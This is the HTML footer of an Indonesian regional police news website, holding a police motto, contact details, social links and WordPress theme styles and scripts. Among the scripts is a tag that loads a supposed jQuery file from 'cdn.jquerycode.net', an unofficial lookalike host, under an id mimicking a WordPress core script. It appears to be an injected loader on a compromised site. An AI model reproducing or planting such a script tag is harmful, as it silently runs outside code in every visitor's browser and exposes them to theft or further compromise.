<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_65{text-align:left!important}.tdi_65 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">SURYAKARYA = KERJA KERAS
Artinya : Personil Polda Kepulauan Bangka Belitung harus bekerja keras dalam melaksanakan tugasnya.<br>
 
MANGGALA = BERANI
Artinya : Personil Polda Kepulauan Bangka Belitung harus berani bertindak dan tidak keragu-raguan dalam pelaksanaan tugas.<br>
 
SATYA = SETIA
Artinya : Personil Polda Kepulauan Bangka Belitung harus memiliki kesetiaan yang dimulai dari setia kepada Kawan, setia kepada Pimpinan, setia kepada Institusi serta setia kepada Bangsa dan Negara</p></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_67{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_69 .tdm-title{color:#ffffff}body .tdi_69:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_69 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_69:hover .tdm-title{cursor:default}.tdi_69 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_69 "><h3 class="tdm-title tdm-title-xsm">KONTAK KAMI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_70 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_71 .tdm-col-icon{padding-right:15px}.tdi_71 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_71 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_71"><div class="tdm-col-icon">
<style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_72 svg{fill:#ffffff}.tdi_72 svg *{fill:inherit}body .tdi_70:hover .tdi_72:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_70:hover .tdi_72 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_72 svg *{fill:inherit}.tdi_70:hover .tdi_72:before{color:rgba(255,255,255,0.8)}.tdi_70:hover .tdi_72 svg{fill:rgba(255,255,255,0.8)}.tdi_70:hover .tdi_72 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_72 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_73 .tdm-title{color:#ffffff}body .tdi_73:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_73 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_73:hover .tdm-title{cursor:default}.tdi_73 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_73 "><h3 class="tdm-title tdm-title-xsm">021-3846779</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_74 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:0px!important}}</style>
<style>.tdi_75 .tdm-col-icon{padding-right:15px}.tdi_75 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_75 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_75"><div class="tdm-col-icon">
<style>.tdi_76{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_76:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_76 svg{fill:#ffffff}.tdi_76 svg *{fill:inherit}body .tdi_74:hover .tdi_76:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_74:hover .tdi_76 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_76 svg *{fill:inherit}.tdi_74:hover .tdi_76:before{color:rgba(255,255,255,0.8)}.tdi_74:hover .tdi_76 svg{fill:rgba(255,255,255,0.8)}.tdi_74:hover .tdi_76 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_76 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_77 .tdm-title{color:#ffffff}body .tdi_77:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_77 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_77:hover .tdm-title{cursor:default}.tdi_77 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-xsm">contact@polda.babel.go.id</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_78 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:40px!important}@media (max-width:767px){.tdi_78{margin-bottom:48px!important}}</style>
<style>.tdi_79 .tdm-col-icon{padding-right:15px}.tdi_79 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_79 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_79"><div class="tdm-col-icon">
<style>.tdi_80{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_80:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_80 svg{fill:#ffffff}.tdi_80 svg *{fill:inherit}body .tdi_78:hover .tdi_80:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover .tdi_80 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_80 svg *{fill:inherit}.tdi_78:hover .tdi_80:before{color:rgba(255,255,255,0.8)}.tdi_78:hover .tdi_80 svg{fill:rgba(255,255,255,0.8)}.tdi_78:hover .tdi_80 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_80 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_81 .tdm-title{color:#ffffff}body .tdi_81:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_81 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_81:hover .tdm-title{cursor:default}.tdi_81 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_81 "><h3 class="tdm-title tdm-title-xsm">
Komplek Pemerintahan Provinsi
Jl. Pulau Bangka Komplek Perkantoran Air Itam</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_82" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_83 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_83 .tdm-social-item i.td-icon-linkedin,.tdi_83 .tdm-social-item i.td-icon-pinterest,.tdi_83 .tdm-social-item i.td-icon-blogger,.tdi_83 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_83 .tdm-social-item{width:35px;height:35px;line-height:35px;margin:5px 10px 5px 0}.tdi_83 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_83 .tdm-social-item i{color:#ffffff}body .tdi_83 .tdm-social-item{background:-webkit-linear-gradient(-90deg,#b43017,#dd3333);background:linear-gradient(-90deg,#b43017,#dd3333)}body .tdi_83 .tdm-social-item-wrap:hover .tdm-social-item{background:#dd3333}.tdi_83 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_83"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/poldakepbangkabelitung/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/poldababel?utm_medium=copy_link"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/babelbid?s=11"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCIsO213Wq1BOAizLkJCBS_Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

		


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697134090d85d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix{background:inherit!important}.td-main-page-wrap{padding-top:0}@media (max-width:767px){.tdi_1_rand_style{background-image:url(https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png)}}.tdi_69_rand_style>.td-element-style-before{background-color:#811515}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{background-color:#811515}</style>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tribratanews.babel.polri.go.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tribratanews.babel.polri.go.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tribratanews.babel.polri.go.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#ffffff","title_txt_hover":"#000000","btn_bg_h":"#962611","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#dd3333","results_msg_color_h":"#dd3333","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#ffffff","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#962611","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiO